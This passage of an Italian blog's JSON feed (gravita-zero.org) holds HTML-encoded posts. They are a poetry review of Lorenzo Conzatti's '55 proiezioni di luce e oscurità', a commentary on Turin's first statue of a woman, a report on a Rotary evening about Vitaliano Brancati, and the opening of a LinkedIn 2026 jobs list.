sebbene molti non leggono le prefazioni o le introduzioni dei libri, è risaputo che è molto utile farlo, soprattutto quando di tratta di poesia, in quanto serve ad acquisire almeno\u003Cb\u003E qualche chiave di lettura\u003C\/b\u003E. Fatto questo, la poesia è in grado di entrare in risonanza con chi la legge, di conseguenza \u003Ci\u003Eciascuno scriverà le proprie impressioni\u003C\/i\u003E, così come ora mi accingo a scrivere le mie, attraversando i versi di Lorenzo che mi hanno maggiormente colpito, con miei brevi commenti, cercando di far parlare più lui che me.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"\u003Ci\u003EIl torrente canta \/ con il suo gorgoglio, \/ mima il tentennare \/ dell'umano di fronte a un addio\u003C\/i\u003E\": nella poesia \"\u003Cb\u003ETerragnolo svela\u003C\/b\u003E\" mi ha sorpreso questo legame molto credibile fra la voce della natura e quella di chi deve dire addio. Insieme a ciò si coglie una certa musicalità del verso, a metà strada fra l'antico e il moderno. In altri versi, ad esempio quelli che concludono la poesia \"\u003Cb\u003EBriciole\u003C\/b\u003E\": \"\u003Ci\u003EIo m'illumino e trovo il tutto \/ dentro le briciole del niente\u003C\/i\u003E\" si ravvisa una certa maturità poetica, ma anche uno slancio giovanile che spinge le parole.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETalvolta l'intensità raggiunta è veramente straordinaria, come nella poesia \"\u003Cb\u003EQuando albeggia\u003C\/b\u003E\", con riferimento a \"cucciola nostra, \/ che ora ci guardi dal paradiso,\", Lorenzo scrive: \"\u003Ci\u003ETramite i flashback \/ rivivo la tenerezza di te, \/ umana come nessun \/ uomo lo sarà mai\u003C\/i\u003E\" (e qui ribadisco: chi ha avuto un cane, e ha conosciuto il momento del distacco, sa perfettamente di cosa parla Lorenzo). La stessa straordinaria intensità emotiva la ritroviamo nella poesia \"\u003Cb\u003EPanita\u003C\/b\u003E\", esattamente in questi versi: \"\u003Ci\u003Esemmai cadrai troverai \/ la mia mano: \/ ricorda che ti amo come \/ se avessi il mio sangue\u003C\/i\u003E\".\u003C\/p\u003E\u003Cp\u003EMa che rapporto ha Lorenzo con la \u003Cb\u003Eletteratura\u003C\/b\u003E? \"\u003Ci\u003EMi attiravi col roteare della punta sul foglio, \/ io immaginavo le storie che insieme \/ avremmo potuto raccontare\u003C\/i\u003E\": così comincia la poesia \"\u003Cb\u003EIo e la penna\u003C\/b\u003E\". E, data la qualità dei versi, fortunatamente potremo in futuro leggere altre opere di Lorenzo, perché è lui stesso a dircelo: \"\u003Ci\u003ETra noi non sarà mai finita, \/ perché tu sei la penna: \/ mia unica vera amica in eterno\u003C\/i\u003E\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOccorre anche rilevare che alcune poesie sembrano dei \u003Cb\u003Epiccoli racconti in versi\u003C\/b\u003E, o perlomeno tendono alla prosa, e questo è un fatto interessante, in quanto diventano facilmente leggibili e apprezzabili anche da parte di chi di solito non legge poesia. Potrei quindi affermare che Lorenzo è anche un valido cantastorie di temi sociali, ma io preferisco i temi più intimi e personali. \"\u003Ci\u003ENon sono un bagliore, \/ sono la parte più bella \/ dell'oscurità quando \/ il crepuscolo la rileva\u003C\/i\u003E.\" scrive il poeta in \"\u003Cb\u003EIo sono\u003C\/b\u003E\". Ed io lettore che - come Lorenzo - sono \"\u003Ci\u003Estregato dal profumo dei libri \/ e dal tessuto delle loro storie.\u003C\/i\u003E\" ho potuto vedere lampi di luce emergere dall'oscurità. \u003Cb\u003EGrazie Lorenzo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/collana-oroargento-aggiornata\/55-proiezioni-di-luce-e-oscurit%C3%A0-di-lorenzo-conzatti\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Escritto da \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@lorenzoilpoeta\"\u003ELorenzo Conzatti\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Ee pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003EEdizioni Sensoinverso\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Enel mese di settembre 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWalter Caputo\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8716236306041403064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8716236306041403064","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/55-proiezioni-di-luce-e-oscurita.html","title":"55 PROIEZIONI DI LUCE E OSCURITA'"}],"author":[{"name":{"$t":"Walter Caputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14420946143807552163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"http:\/\/1.bp.blogspot.com\/__syQYRJBpEY\/SSxo8w__qVI\/AAAAAAAAAAM\/E0yfIyv8hNk\/S220\/Walter+Caputo.bmp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s72-c\/lorenzo-conzatti-55-proiezioni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8602653361696559736"},"published":{"$t":"2026-01-10T22:07:00.005+01:00"},"updated":{"$t":"2026-01-10T22:07:53.317+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"donna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torino"}],"title":{"type":"text","$t":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s800\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s16000\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"567\" data-start=\"146\"\u003ETorino ama raccontarsi come città progressista, culla della cultura e dei diritti. Eppure i fatti smentiscono questa narrazione. Ne parla oggi \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/torino-inaugura-la-prima-statua.html\"\u003ETorino.Plus\u003C\/a\u003E: per secoli lo spazio pubblico ha escluso completamente le donne: nessuna statua, nessun monumento permanente, nessun volto femminile a rappresentare la memoria collettiva. Solo uomini, sempre uomini. Come se le donne non avessero mai pensato, governato, educato, riformato, costruito nulla.\u003C\/p\u003E\u003Cp data-end=\"849\" data-start=\"569\"\u003ELa statua dedicata a Giulia Colbert Falletti di Barolo, che verrà inaugurata nel gennaio 2026, arriva quindi non come un trionfo, ma come la riparazione tardiva di una rimozione storica. Un gesto necessario, certo, ma che mette in luce un ritardo culturale profondo e sistemico.\u003C\/p\u003E\u003Cp data-end=\"1421\" data-start=\"851\"\u003ELo stesso ritardo che emerge con forza nel mondo accademico. L’Università degli Studi di Torino, una delle più antiche d’Europa, ha avuto una rettrice donna solo nel 2025, dopo secoli di storia e decine di rettori uomini. Secoli. Un dato che da solo basterebbe a smontare qualsiasi retorica sull’uguaglianza già raggiunta. E se questo risultato arriva con enorme fatica, la situazione altrove è ancora più imbarazzante: il Politecnico di Torino, nonostante il suo prestigio internazionale e la sua vocazione all’innovazione, non ha mai avuto una donna alla guida. Mai.\u003C\/p\u003E\u003Cp data-end=\"1742\" data-start=\"1423\"\u003EIl confronto è inevitabile – e scomodo – con il Politecnico di Milano, che invece una rettrice l’ha avuta. Segno che il problema non è “il tempo”, né la mancanza di competenze femminili, ma una cultura del potere che continua a riprodursi al maschile, soprattutto nei luoghi simbolo del sapere e della rappresentanza.\u003C\/p\u003E\u003Cp data-end=\"2052\" data-start=\"1744\"\u003EIn questo contesto, la statua di Giulia di Barolo assume un significato che va ben oltre l’omaggio individuale. È uno specchio puntato contro una città che per troppo tempo ha escluso le donne non solo dalle piazze, ma anche dalle posizioni decisionali, dai ruoli apicali, dalla narrazione ufficiale di sé.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2366\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2054\"\u003ETorino oggi celebra una donna, ma lo fa dopo secoli di silenzio, dopo università guidate quasi esclusivamente da uomini, dopo monumenti che raccontano una storia monca. Non è una festa: è una presa d’atto. E forse il primo passo, tardivo ma inevitabile, per smettere di confondere la tradizione con l’esclusione.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8602653361696559736\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8602653361696559736","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-inaugura-la-sua-prima-statua.html","title":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s72-c\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4895134182004116241"},"published":{"$t":"2026-01-10T12:40:00.005+01:00"},"updated":{"$t":"2026-01-10T13:11:52.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Ea cura di Giovanni Firera,\u003C\/b\u003E Presidente dell'Associazione Culturale Vitaliano Brancati\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA distanza di alcuni giorni dall’\u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/il-rotary-omaggia-e-ricorda-il-grande.html\" target=\"_blank\"\u003Earticolo che annunciava l’iniziativa del Rotary Club Siracusa Ortigia e del Rotaract Siracusa Ortigia dedicata a Vitaliano Brancati\u003C\/a\u003E, la serata si è svolta confermando pienamente le aspettative. L’omaggio allo scrittore pachinese, presentato come un’occasione di riflessione sull’identità siciliana e sulla modernità della sua opera, si è tradotto in un incontro di alto valore culturale, capace di coniugare approfondimento critico, memoria storica e impegno civile.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6106850717512276333"},"published":{"$t":"2026-01-09T22:15:00.001+01:00"},"updated":{"$t":"2026-01-09T22:15:02.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"}],"title":{"type":"text","$t":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s1280\/engineer-8499904_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s16000\/engineer-8499904_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003ELinkedIn, il social professionale di Microsoft, ha pubblicato il rapporto \u003Cem data-end=\"382\" data-start=\"359\"\u003EJobs on the Rise 2026\u003C\/em\u003E, basato sull’analisi di milioni di dati relativi alle posizioni lavorative ricoperte dagli utenti tra gennaio 2023 e luglio 2025.\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003E\u003Cbr data-end=\"515\" data-start=\"512\" \/\u003E\nNon si tratta di una fotografia statistica completa del mercato del lavoro, ma di un’analisi delle professioni in più rapida crescita all’interno dell’ecosistema LinkedIn. Il report offre comunque un’indicazione chiara delle \u003Cstrong data-end=\"786\" data-start=\"740\"\u003Etendenze che stanno ridisegnando il lavoro\u003C\/strong\u003E, tra tecnologia, sostenibilità, finanza e benessere psicologico.\u003C\/p\u003E\u003Cp data-end=\"1082\" data-start=\"853\"\u003EIn Italia le opportunità si concentrano soprattutto a \u003Cstrong data-end=\"924\" data-start=\"907\"\u003EMilano e Roma\u003C\/strong\u003E, seguite da Napoli e dal Nord-Est, mentre a livello internazionale emergono interessanti differenze legate ai contesti economici e sociali dei singoli Paesi.\u003C\/p\u003E\u003Chr data-end=\"1087\" data-start=\"1084\" \/\u003E\u003Ch2 data-end=\"1139\" data-start=\"1089\"\u003EAI e tecnologia: il motore della trasformazione\u003C\/h2\u003E\u003Cp data-end=\"1506\" data-start=\"1141\"\u003EAl primo posto assoluto si colloca l’\u003Cstrong data-end=\"1263\" data-start=\"1178\"\u003Eingegnere dell’intelligenza artificiale (AI engineer o machine learning engineer)\u003C\/strong\u003E, figura centrale nello sviluppo e nell’addestramento di modelli generativi per testi, immagini e audio. È un ruolo altamente tecnico, richiesto trasversalmente in quasi tutti i settori, dalla manifattura ai servizi, dalla sanità alla finanza.\u003C\/p\u003E\u003Cp data-end=\"1815\" data-start=\"1508\"\u003ESubito dopo compare il \u003Cstrong data-end=\"1547\" data-start=\"1531\"\u003Edirettore AI\u003C\/strong\u003E, un profilo manageriale che definisce le strategie di adozione dell’intelligenza artificiale, supervisiona i team tecnici e garantisce il rispetto di principi etici e normativi. La crescente attenzione alla governance dell’AI spiega la rapida ascesa di questa figura.\u003C\/p\u003E\u003Cp data-end=\"2029\" data-start=\"1817\"\u003EA livello globale, la domanda di competenze legate all’intelligenza artificiale non riguarda solo lo sviluppo puro, ma anche l’integrazione nei processi aziendali, la consulenza strategica e la gestione dei dati.\u003C\/p\u003E\u003Chr data-end=\"2034\" data-start=\"2031\" \/\u003E\u003Ch2 data-end=\"2089\" data-start=\"2036\"\u003ESicurezza, sostenibilità e competenze scientifiche\u003C\/h2\u003E\u003Cp data-end=\"2389\" data-start=\"2091\"\u003EAl terzo posto si posiziona lo \u003Cstrong data-end=\"2172\" data-start=\"2122\"\u003Especialista HSE (Health, Safety \u0026amp; Environment)\u003C\/strong\u003E, responsabile della salute, della sicurezza e della sostenibilità ambientale nelle organizzazioni. La crescita di questo ruolo riflette l’aumento delle normative, l’attenzione al rischio e la centralità dei temi ESG.\u003C\/p\u003E\u003Cp data-end=\"2626\" data-start=\"2391\"\u003ESeguono l’\u003Cstrong data-end=\"2435\" data-start=\"2401\"\u003Eingegnere dei sistemi avionici\u003C\/strong\u003E, richiesto nel settore aerospaziale, e il \u003Cstrong data-end=\"2496\" data-start=\"2478\"\u003Ebioinformatico\u003C\/strong\u003E, figura chiave nell’analisi dei dati biologici e genomici, sempre più centrale nella ricerca scientifica e nella sanità avanzata.\u003C\/p\u003E\u003Cp data-end=\"2786\" 